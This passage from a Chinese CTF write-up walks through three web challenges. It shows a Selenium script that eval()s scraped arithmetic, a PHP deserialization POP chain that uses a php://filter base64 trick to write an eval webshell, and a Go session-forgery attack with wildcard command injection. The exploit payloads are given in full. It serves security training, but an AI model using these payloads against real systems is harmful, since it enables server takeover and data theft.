    if '异或' in problem:
        problem = problem.replace('异或', '^')
    if '÷' in problem:
        problem = problem.replace('÷', '//')
    if 'x' in problem:
        problem = problem.replace('x', '*')
    #time.sleep(10)
    print('-------------------')
    result=eval(problem)
    print(result)
    print('-------------------')
    driver.find_element(By.TAG_NAME,'input').click()
    driver.find_element(By.TAG_NAME,'input').send_keys(result)
    time.sleep(1)
    driver.find_element(By.TAG_NAME,'button').click()
    a=driver.find_element(By.TAG_NAME,'p')
input("按 Enter 键关闭浏览器...")
[WEEK3]sseerriiaalliizzee
题目源码
<?php
error_reporting(0);
highlight_file(__FILE__);

class Start{
    public $barking;
    public function __construct(){
        $this->barking = new Flag;
    }
    public function __toString(){
            return $this->barking->dosomething();
    }
}

class CTF{
    public $part1;
    public $part2;
    public function __construct($part1='',$part2='') {
        $this -> part1 = $part1;
        $this -> part2 = $part2;

    }
    public function dosomething(){
        $useless   = '<?php die("+Genshin Impact Start!+");?>';
        $useful= $useless. $this->part2;
        file_put_contents($this-> part1,$useful);
    }
}
class Flag{
    public function dosomething(){
        include('./flag,php');
        return "barking for fun!";

    }
}

    $code=$_POST['code'];
    if(isset($code)){
       echo unserialize($code);
    }
    else{
        echo "no way, fuck off";
    }
?>
wp
本题考点就是php://filter/write=convert.base64-decode/base解码器绕过死亡拼接,还有简单的pop链绕过
我们来看这个方法
public function dosomething(){
    $useless   = '<?php die("+Genshin Impact Start!+");?>';
    $useful= $useless. $this->part2;
    file_put_contents($this-> part1,$useful);
}
该函数会将我们所传入的shell代码前拼接上<?php die("+Genshin Impact Start!+");?>,从而让我们的shell提前die,无法正常执行
而我们通过伪协议以base64加密的形式传入即可绕过,base64解密的规则是4个字符为一组,从而进行解密,拼接的<?php die("+Genshin Impact Start!+");?>除去<?!“空格;这些不在base64表里的字符还剩下26个字符,然后我们需要在shell的base64值前加上两个字符,凑成4的倍数,这里我加的为"lr”
<?php
class Start{
    public $barking;
    public function __construct(){
        $this->barking = new CTF("php://filter/write=convert.base64-decode/resource=shell.php","lrPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==");
    }
}
class CTF{
    public $part1;
    public $part2;
    public function __construct($part1='',$part2='') {
        $this -> part1 = $part1;
        $this -> part2 = $part2;

}
}
$a=new Start;
echo serialize($a);
?>


O:5:"Start":1:{s:7:"barking";O:3:"CTF":2:{s:5:"part1";s:59:"php://filter/write=convert.base64-decode/resource=shell.php";s:5:"part2";s:38:"lrPD9waHAgZXZhbCAoJF9QT1NUWzFdKTs/Pg==";}}
[WEEK3]gogogo
题目源码
package main

import (
        "main/route"

        "github.com/gin-gonic/gin"

)

func main() {
        r := gin.Default()
        r.GET("/", route.Index)
        r.GET("/readflag", route.Readflag)
        r.Run("0.0.0.0:8000")
}
wp
首先来看下 Index函数
var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))

func Index(c *gin.Context) {
        session, err := store.Get(c.Request, "session-name")
        if err != nil {
                http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
                return
        }
        if session.Values["name"] == nil {
                session.Values["name"] = "User"
                err = session.Save(c.Request, c.Writer)
                if err != nil {
                        http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
                        return
                }
        }

        c.String(200, "Hello, User. How to become admin?")

}
可以看到假如 session 的值不为admin的话,就会执行http.Error函数,运行结束,无法接着执行下面的readflag函数,这里我们需要获取值为 admin 的session,我们改动一下这个代码,然后本地运行
if session.Values["name"] == nil {
                session.Values["name"] = "admin"
得到session
MTY5NjU4NDE0OHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXysV4NxGfmmxi8T_k5RdAIUVa9tJvZeKhYCyAgeuPTHYA==
然后再来看一下 readflag.go 文件
package readfile

import (
        "os/exec"
)

func ReadFile(path string) (string2 []byte) {
        defer func() {
                panic_err := recover()
                if panic_err != nil {

                }
        }()
        cmd := exec.Command("bash", "-c", "strings  "+path)  //根据传入的path路径,读取flag
        string2, err := cmd.Output()
        if err != nil {
                string2 = []byte("文件不存在")
        }
        return string2
}
再看一下正则过滤
reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)

if reg.MatchString(path) {

    http.Error(c.Writer, "nonono", http.StatusInternalServerError)
    return
}

var data []byte
if path != "" {
    data = readfile.ReadFile(path)
} else {
    data = []byte("请传入参数")
}
可以看到没有过滤小写字母a还有问号,这种情况一般都是使用通配符绕过 ??a?
payload
import requests
cookies = {
    'session-name': 'MTY5NjU4NDE0OHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXysV4NxGfmmxi8T_k5RdAIUVa9tJvZeKhYCyAgeuPTHYA==',
}
print(requests.get('url/readflag?filename=/??a?', cookies=cookies).text)